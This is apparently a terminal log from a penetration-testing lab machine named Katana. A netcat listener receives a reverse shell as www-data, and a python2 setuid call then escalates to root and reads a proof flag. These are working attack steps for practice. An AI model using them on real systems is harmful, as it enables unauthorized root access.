 ┌──(kali㉿kali)-[~/capstone-labs/Katana]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.147.83] 35288
Linux katana 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 08:48:59 up  2:27,  0 users,  load average: 0.06, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (428): Inappropriate ioctl for device
bash: no job control in this shell
www-data@katana:/$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ python2 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python2 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
$ python2 -c 'import os; os.setuid(0); os.execl("/bin/sh", "sh")'
python2 -c 'import os; os.setuid(0); os.execl("/bin/sh", "sh")'
# whoami
whoami
root
# cat /root/proof.txt
cat /root/proof.txt
c04a212cd61adcedf6ff3cd043373f0f
#